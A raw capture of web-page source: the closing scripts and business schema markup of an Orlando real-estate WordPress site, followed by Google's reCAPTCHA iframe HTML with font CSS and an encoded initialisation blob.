<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"jzfith8475","wpa_field_value":825130,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/topfloridahomes.com\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://topfloridahomes.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js" id="cffscripts-js"></script>
<script type="text/javascript" src="https://topfloridahomes.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://topfloridahomes.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://topfloridahomes.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcOxSkqAAAAAGQvOEXMEbDpagiRwJNa1PiD9a_U" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://topfloridahomes.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcOxSkqAAAAAGQvOEXMEbDpagiRwJNa1PiD9a_U",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://topfloridahomes.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://topfloridahomes.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://topfloridahomes.com/wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/js/aios-mobile-header-navigation.js" id="aios-mobile-header-widget-navigation-js"></script>
<script type="text/javascript" src="https://topfloridahomes.com/wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/js/aios-mobile-header.js" id="aios-mobile-header-main-js"></script>
<script type="text/javascript">
jQuery(document).ready( function() {
	jQuery("a[href='#']").each( function(i,v) {
		jQuery(v).addClass("aios-initial-setup-dead-link");
	});
	jQuery("a[href='#']").click( function(e) {
		if ( jQuery(e.currentTarget).attr("href") == "#" ) {
			e.preventDefault();
		}
	});
});
</script><script type="application/ld+json">
          {
            "@context": "http://schema.org",
"@type": "RealEstateAgent",
"name": "Top Orlando Homes",
            "url": "https://topfloridahomes.com",
            "priceRange" : "$$$",
"address": {
                  "@type": "PostalAddress",
"addressRegion": "FL"},
"description": "Top Orlando Homes is excited to provide value to you, however far along you are in your real estate journey. Whether you are a first-time homebuyer, an investor, a long-term homeowner, and don’t plan on selling anytime soon, or you’re looking to sell your home within the next twelve months, we have value to bring to you!",
"image": "https://topfloridahomes.com/wp-content/uploads/2020/05/email-logo-orlando.png",
"contactPoint": { "@type": "ContactPoint",
"telephone": "+1.321.287.3913",
"contactType": "Sales"
},
"telephone": "+1.321.287.3913","sameAs" : ["https://www.facebook.com/toporlandohomes/", "https://www.instagram.com/toporlandohomes/", ""]
}
        </script></body>
</html>


<!-- Page supported by LiteSpeed Cache 7.5.0.1 on 2025-11-28 18:18:02 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcOxSkqAAAAAGQvOEXMEbDpagiRwJNa1PiD9a_U&co=aHR0cHM6Ly90b3BmbG9yaWRhaG9tZXMuY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=vlhjkannscmf
body_size: 45616
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="GSt5TtFFYsxsg8ifFv_rcw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="GSt5TtFFYsxsg8ifFv_rcw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GSt5TtFFYsxsg8ifFv_rcw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/MjU1OmY/[base64]/[base64]/[base64]/[base64]/bmV3IGdbUF0oelswXSk6ST09Mj9uZXcgZ1tQXSh6WzBdLHpbMV0pOkk9PTM/bmV3IGdbUF0oelswXSx6WzFdLHpbMl0pOkk9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4PDiD93w6DCtiLCmTdrfTXCgMOyVEvCrcOpWMOzwrwdwpnCkVZjwoASw5JYw6HCpsOpZX/Ch8KRw7HDhDvDpsOtw4vDgMKgZMKRw7fDkCopOsOvw7xjFm4lwprDiwXDkzcJLmrClBnCsWJAPsO+HQEywqsFw6tdwqLCuwfDmgbCr8OcaHtkd8O/[base64]/DizZzbxLClkXDpsKSOiTDjVZ3w4zCg8ODw5zCgHVpw5t1EEHCvjtHw57DsMOjHMO4QzMtCU/CujvCu8OUwp/DkcOnwqjDkMOPwoNZw4HCosOwfyQiwpxrwpXCp3zDscOyw5ZyfsOrw7E4N8Kkw7tYw58bPlHDk8KMHsOkdMONwqfDu8OtwoFuclggw7LDrmlHUnTCvsOpJR9lwq7Dn8KwwqEhVcOlEllZE8K+EMOiwqnCsMKxHsKEwrnDucKsYcKFPMOyTw5Bw7QaUgQBTcOzG0R/VyjCq8K3w5w0aWRIOcKyw4jCvykfIjlYGcK6w6XCk8O2wqfDqsK+FsOyw63DvcKLWELClsOBw6rCkcKSwpBeTMO8woTCjknDmyPClMOgw7vDgXvDjkgsCWMEw7EUH8OsOsKIw4tpw7g7wrjDvsOEw6wIw7/DjEw9w6QLTMKdGyvDgi9gw7hSwo9PVxfDgxomwqAtfsOQwoU2BMOBwq82w69LYsKOT24UHcKlBMKoSVYww6BZTWXDk8OiC8Kvw6vCphLDom3ChMOuw4rDiHxUdsOow7fCgMOTY8Oxwpdjwo/DiMOHWsKcY8Orw7LDm8OVKFIRwqo2O8KtJsOaw6nDlMKCBCZ5QsKKccO8w6oywqrDrMOHDsK8esKhBnXDnsKVwphKYsKOLSRtKMOGw7lYwpsYacOtAMOuwphTwokIw4TDnMOIYTbDgsOUwrcPJwHDnsOiAsODe0/Cp3XCvMOnYVQXHMKoDMK2HDoXbMOLAcO1f8KoJ8O/IRYXO1UxSsOYARgfWyjDo0ZLw5dEWQ1rXcO9flnCo1tQw75rw7RnTGpnw6fCpMKwbk5Mwolcw5h/w5LDqR3Ds0vDuMKmeBrCl2nCjcOiL8Kuw5wWcMKkKQPDlMKUw7XDgkvDv3vDt2ohwqTCi0vDosOJf8ObdBN/EXjCnsKTwqpVw558w59sw5LDpsKnfsKGbsKOwpV8awB6b8OmQX4cwrMLFnQZwoknwpZ0RToxUi95woDDlRnDqXfDo8Ouwpwbw53CsjbDvMOPc2bDtWRZwpTCsTs/ShvDqSdlw4LDvnESwofCi8OBwpDCrUXDvTzCvXB0TiEcw4vCgSkbwq/CscOYw5rDkFkKw7gsPTDCp2ZvwrjDscODAAzCqMOEfhPCsTPCmsONw5DDrsKEwpfDucOreEjDnsKrFBMGGMKfwoLCgDY4UnQ7NcKRJMK2WnDCvkzCjsOnLAjCssKVH8OAYcKgwrZqLcO6ZcOADDNSKMKHwoZmZ2bDmcOYcMOqG8OhY3rDhsOWw4HCqsOBIU/DnRt7w74Bw5XDs8Ktw4RowoJow6fCg8Oawo8ywrh+w6ZVw5TCtcKtwr3DuCbDksOUIDvDhU7CmwHCtHTDlMODSMOSKcO6w7zCgsKATT7ChsOdw5UmQG/CkcOJfMOVMcOQOsOtWHjCuz7DgzHDmxc+D0Q/WFsOw74ew63CmxTCmcKbUVs3DRfDr8KCw4gcw6F0ZCjChMO1wrbDs8OWw4PCtSvDucKJw519wrTDgsKDw4hTIhfDrsKhasK9E8KERMK/S8KyUMOHRDNpVSzCkGvCt8OHd0nCucKMw7fCgsK3w5LCgz/[base64]/DqwopDywlH2pHwqs+UhNDw5DClgcTRmvDvgnDsMKhwqoxw6/DhsOrRMOewpc+w77CqTtBw5DDpQHCth4mw6pmw4VUO8KHZsKQecOKwpJqw7zClkE+wprDhRgdw70hwo5hDsOYwp9dGMKfcsOkwoMTdcKAH0LDth/CiMKowo8jXcOaw5/DoGbDgsOCLsOUCcOcwr0pPBVrwpVUw63ChcOGwod0w7pUHU06CTnCgMKNQMKuw4vCucKRw79/wpglIcK9IlPCvcKQw6rCr8Otwo4VGMKNcQ/CvMKRwojDj3h2F8KODAHDiEDCl8OZCkcCw7RuHcORwpfCrkBZJFhQwrvCiSXDn8Ktw5XCkQTCs8OsAg7DgF8dw7Rcw5/CtUDDhMOMwqrCvsK+UGA2C8OLcH0cw53DncObSRsrw7wrwrrCi8KRRXMRPcOkwpAtA8KLEQkhw6bDi8OtwqNBZMOLWMKyw7wcw6IFTcOcw4sdw5bCsMOENnDCr8K9w45swqZxw6nCi8KaEn1uMcOqUsKHPXvDgQfDv8KHwoYvwqdewrbCqmEPaH/Cj8Krwr/DuMKiw77CiiotRXcAw4oxwrbCs1gsLHbCqF/Dn8OGw4HDnBbCosOuTUbCr8KmATvDv8O/w7ErU8O9w5DCoGHDkcO/DsKOWsKTwrXDlk/Cn8KuYcOMw77DuBFJw5J7UMOYw5HDsUE4wpAawobCmGLDgCIEw4zCrkfDg1AIF8OzMQvCpyglP8KaTFB8BcKoLsKycArCtz3DgcO2bWJywqxqwrkyMcKHw4PCjMKuY3nCj8O1w6s0w78twqV3dxHCp8OTwrMdwqPCrTXDumDCkcOTYMKWVx4/Vy5xwrfDmCg3wp7Dl8ORwrnCtB9DcxTCtcOxC8KgwoBsY2EvQ8KyGMO3IB48D2bDm8KkcHxOw5FewpN0RsK9wo3DrcK8EcKywp8kcMOowprCpkzDrhhHAXIMdMO5w5suwoFVSUlNw43CvhPDjcOhEsOkBGHCvsKDwowlw7MKJcOIJ2/Clm/CvsOSwpwMHsKkeCYzw5XCrcOSw7Ubw77Dj8KEBsOyHjdtwpUpA3ZdwpxRwpbCkhnDv3XChMKAwoXDgMKZMhTDo8KGek1hw4rCjwgFwoMFYCZTw6vDkcOIw6nDi8K+fcKfwoPCmMO3QsOGSMOuBcOxwrciVMK7KcKfEMO4OG/[base64]/[base64]/DisKsw4YfI8Ocw795worDpMOTDcKnwqleFFfCgRnCi8OnwrvCviwOwrxabsOJwrvDjMKEW8OYwpJBw4/[base64]/DisO2CsKpw47ChcOJwqQJSgLCtnPDvU9Nw4BCJMOwwoh/BcOrw4UpS8OdNsOAwrQaw4o9VC3CtsKJGQfDlDzDohXCocKFccOCwqxOw7zDtAoXYRkNw5MYwqN/XMO3W3fDpUdARTLCr8KSwrpuA8K5cMKIw4MjQsOEwq5KEXZAw4HDrcOZEmXDtMO4wp3DjsKoWQd/w4hHTjhYG1rDjwExAW1nwqLDm1Bnd2NwccOwwovDisKtwr3DjlFkDQDCisKVJcKZKMOYw5TCvjErw4AeUnfDh0Eywq/CiyYEw4LCgy7Dt8OBbcKZw4UTw5gMwoA+wrMiwpUcw7DDrwAxVcKQbMOEAVHDhG/Ci2QocmZPwqB7w4pKw6syw6c1wpXDssKpDMKKwprCg093w7YOw4jChRkuw4hCw77CkcKqLh7DgEN/OcO+w5NFwohKwr7CqHPCosO0w6AZLh1hwronwphLw4oIU0prwofDuMKiAsOKw6LChnYSwrEgaDVpw5PDiMKcw6ppw7vDlQMqw7vDjRp2f8OgZMOvw5XCj0RpwqrDjxUfE17CuSc7w58HwrXDjx96woUCNQ/CtMKLwq3Ckk/DpsOQwpktS8KbTsK5eh05wq3DqC3Cq8KTbj1IQT40e33CnS0OeHoyw5E5axwyO8KowootwqrCsMOfw4bCjsO+GjgTwqrCk8OEDmIVwonDrVQrKcKVBno5XhbDvMKLw7PCo8KCE8KrF0B/wpMBeEfCoMK2V03ClMOWJsKJYGjCmsKOLAgAPsOba03CpsOGSsKIwqDCigRcwpXDim4hOsKjEsKyXn8Hw6/Dk3R/w7QaGjRiKXYgPcKgSU4Ww5gSw4fCryIOQ1LCtyDCpsOifVYuw71qwqdaL8KwKV5bwoLCicK8w61vw7DDskHDiMOVDywdbjItw7Q8YcK5w6LCijQyw7/[base64]/CvjLDhl91w5XDiVUbJsOhw5ogw6PDtEDDtVLCu8KFwpQ4LU1/F8OldB/DncOVODnChMKFw7llwpgRMcOUw7pnZ8OxRDRZYsOUwr3DkAFmw7nCq1PDvynCkyjDmsKnwqFRw5LDuSPDnC9Kw4cJwq7DgMK5wo0gZk7DlsKueRFsUHNvwqhpI1PCh8OjcMKzLk1iw5FqwpJ8G8KwFsO3w5nDjcOfw7rDghp/AMKQQSXCkSBFMwUrwqNIZTMkfcKOD0xnU3hlI3hcQFkBG8OzQVZhwrbCvUzDqsKmwqxTw4LDvEDDg1Y1JcKWw6XDgR8DD8KCaHDCmMOuwoc+w5HChGg5w5fCl8Okw4/DnMOfJcKcwpnDiE5lLMODwpFJwrcLwqQ+GEglQkcCKcKBwoTDq8K/M8O5wq3CuWZaw6LCkF40wpZew6ASw5k5WMOjFcKxwqk+ScKZwoggEWRMwrIqS15Lw7pCKcOOwoTClEzCjMKLw6jCmTLCtX/Cv8OaVsKQbcKGwoFjwqcbMsOVw44jfMOrwpMOw6fCtSfDh2EqS0TDnX8xOMKcw6HDjMOZUxzCjFdvwpxjw482woLCoQ4vTm/Dn8OIwpEPwpjDgsK0w4VDa1J9wqjDnMOtwonDk8KRwqcNZMKyw5PDvcKPa8OgeMOMJ0ZzDcO0wpPChSVQw6bDjFA+w4IAw6rDliQKS8KgA8KYb8KWZcOJw7UdFMORHBDCrMO1FsO5wopbXk3Ci8KMw63DvHrDpC0hKVB2JSwew47DmhvDlBnDkMO8a0jDnhrDk0nCtQ/[base64]/w7/DusOmYMOdFFgMw74nOsKVYMO8NwFcwpk0Aj7DtkoPa1Yrw7nCgMK4wrldwoLDlcOheBnClSbChMKmH8Oqw4jCqkfCiMKhPMOGAcOKZV1jwqQDHcKLKMO7KMKyw7jDgAvDucObw6pqLcOIGXvDp053wpUPVMODFTpZQMObwq9HVl/CmGXDnTnDtAnCi05RwrMJw4LDgRXChScOwqlWw7DCny7DksOxeXTChG/Cs8OYwp/DvsKeTFPDjcKjw6sGwpzDoMKhw4jDqD1oJD0Yw6VHw6AmU1DCoTA2w4HCosOfEAgHL8KJwrXCrmIvwot9RcK2wo8SWSvDqHXDh8Otb8KJVW0DFMKTwqt2wq/Csz1BClAYMCBGwozDhVg9w5cRw55DMG7CrMOPwqPCjjsaacKWHMO8wrIcYyJZw68QRsKHc8K0OlNHOmzDg8KEwqbCiMK/fsO5w6zCijctwqfDgcKLRsKDwqFowofDgTobwpzCtcOmX8O7HMKnwpfCscKFRcOQwptrw53DhMKLRR0ewrvCu2A2w4JCN2lCwqrDhCDCvV7DgMOsdR/[base64]/Ds8Kqw7fDnsOwLsKReMOqPBg3wpHCqB3CogvCnWYgwp5fw4jCq8KSw4F2J8OKbMOJw4jDiMKQVMKXwrLCuV3Cjn/CrzjChUlrw5BeeMKtw7hlU3QCwpDDgGNMRBXDqijCssOPbx10w4vCpATDuW5zw6Vfwo7CicOmwqs7T8K1HcOCbsO9w7lwwprCgzpNecOoCsO/w53CmMKxw5LCu8KoY8Ozw7zCn8KUwpDDtcK9w79Cw5V+EngGZsO7woDDtcOdEhNDKGoww7oPImTCr8OXNMO3w6bCpsOMw7TDnMOZE8OTXQXDuMKNRMOGRTvDrMKiwq9RwqzDt8OJw4bDgArCi1zDncK/[base64]/CvzDDvRHCqcKQw6PCq2dVwoxvw6Ybwo/DiMOndgNHRV7Cs8KjNnLDhsKzw53DnXkxw7jDjGrDj8Klwq7DgkLCvRctAVkLwqzDqU/DumZDUcOLwpgpAB3DiBcPF8Kew4fDjhZOwo/[base64]/DvsOlVyfCgMORwq3DqXPCl2rCv8OXw6fCk8KQw7xLX8OdwpbDlnfCvQLDtXTCsxw8woxBw6PDpC/DoyQ7O8KsacKRwqFow7wwCTjCjAZmwoZSBsKEHw1Hw4QCwpZKwpNHw4fDm8OSw6vDn8KSwqgMw71vw4bDr8KtVHjCmMOcK8O0wrkSFsKaCw9rw5xSw7DCocKfBzRjwoYXw5PCtWVqw4QLBnJ3f8OUPCfDhcO4w7vDoT/[base64]/CksKWw4XDoMK1wrXDhGJSZkrCllFXDsKwwrzCicKOwpnDpiXDmgwNeEwPbV1+UlvDrhXCmcKhwr7Cj8K/LsO6wqfDv8O9WUjDlUrDpynDisOaCsOfwojCtcK4w73Cv8K3XB8Qwr1swr/Dt29VwoHCv8Otw6Eww4tgwr3CisOeciPDmg/DjMO7wqwAw5c6X8KFw5XCrUfDkcOKw57DhsKnWh7Do8KJw6XClzHCjcK+enbClFYjwpbCqsOAw4AZQcOIw77Chzt2w6l+wqDCu8ONbMKZLm/Cg8KNXSXDtSRJworCo0dIwrRZwpheFm7Dl0pPw6Z6wpIfwoNVwqJ+wqpEA1LCjk3Cv8Kiw6HCrMKfw6AIw59Dwox9wp/[base64]/w44tLzvCnMOnwofCm8Krw4gDOcK7wrpACcO9L8OYeMKpw6bDn8OtcFHDqx8PI2hdw4Q5c8OjAi1ua8ODwpnCvMORwqUhJ8OTw4PDknUpwobCpcO8w6XDvMKawrBWw6bCsXbDoRHDv8K+w7XCucK3wo/CosKKwobCt8K0GFBUJ8Kfw7NZwqwgUVjCjGfCtMKZwpbDgsKWC8KdwpzCsMOkBU8YUg4pccK0TMOEwobDsmPCiBlTwpLCk8OEw4XDhD/DmW7DohrCoFzCgn4tw5RawroRw7pSwofCnRsjw4gUw7/CpMOSaMK8wosDNMKBw5PDhkHCq1ZfRXhTLsOKSxzChsOjw65CQgnCp8KZKcK0DBVwwod/XnEmGRA1wrZVbnl6w7Utw58eYMKfw5F1VcKMwq7CiH19SsO5wozCkMOHRcKtb8Knb2rDj8O/wogWw7gEwqlzcMK3w5law63DvsKXOsKHbEzDo8KWw4vCm8K2bsOAWMO5w58Nw4A2TEhqwoLDi8OEw4LCoxzDrsOaw5Zkw6zDi2jChzhxGMOLwqnDpWFfNzHCl3kyFMKTAcK/[base64]/DuTBIOHwxw6UswpXDoScDwrNXBh/DqgNXw4fDuzdAw5fDn2zDgQoEfcOZw57CuCYUwpDDqywfw61GZsK4EMO1MMK/DMKKcMKaKX4vw6V7w5fCkA8jO2MFwr7ClsOqEw9/w67DrXoZw6ovw7nDgAXChQ/CkhrDv8OVQsKKw5dGwrZPw5RHecKpwpvDpXlfasONcznDlnDCkMKheUDDmmRyS2RFe8KlFgo9w5Qiwp/DuFRAwrjDt8KSw7rDmTIbWcO7wprDhMKLw6pqw6I8U2YwUn3CoQPDl3LDlmDCncOBPcKpwp/DrxzCgXoHw7MVKMKYDHjCgsKqw4fClcKpDsKTSBBqwod1woM4w5Niwp4DVsOaCRllHRtTXcO9PXLCt8KWw5ljwrjDuw9lwpoRwqQNwpZhWHBZMUE2J8OxfwzDoWzDpcObQ01xwrHCi8Okw6IbwqjDvmQpay0cw4/CkMK2FMOXYMKCwqw8EhHCqgnCul93wrEoCcKJw5HDtsOBD8KhSlbDosO8Y8OJD8KxFRbCscObwqLCjRrDuS97wpVrVMKtwr1Dw7bCj8OlPybCrcOYwowBGxR1w78aWU5Iw481NsOBwo/DusKvY2xxSRnDmMKMwprDunbCqMKdTcKVHjzDgcKKV2bCjiR0KDVsTcKuwqHDscKqw63DtAtHcsKLOVTDil9RwpIwwojCsMK2U1VfOsKXU8OzdxTCuSDDo8OzFUVyZmwqworDlVrClHnCsybDtcOzIcO+BMKiwprCv8OaOQ1PwpnCusO/[base64]/w5p0w4bDq0oTQcK1cBMZZy7CjRnDsiVvwrl/w7vDpcOsJsKlRVlYUsOEY8OiwpAvwphNOkzDoQl+E8KfYyTCqSHDo8O1wphpTcKvYcKcwplEwrxhw67Drh1Yw5gPwoNcYcOdAXABw43Ck8KTA1LDpcOAw4xQwphJwoQTV2zDjlTDjU/DjSMCEhpxcMKYd8Khw7oGcEbDsMKHw4bClsK2KATDgBvCgcOMOMOxOFPCosKcw4tVw4VhwqbDiUowwrbCijPCrsKtwq8zQBl4w5c9wrzDicOXbznDljvDqsKxcMOyD2VMwprDnz/CnScOWcOnw4JhRcO+YnpNwqspU8K+VMKOfcOnK00HwoMywpjDrsO4wqXCnMK6wq1Fw5vDisKTW8O0WsOHMGLCs0HDlG/CslI/wrLDo8O7w6M4wqzCgsKqL8OiwqhdwoHCssKTw73DuMKuw4rDu3LCunfDn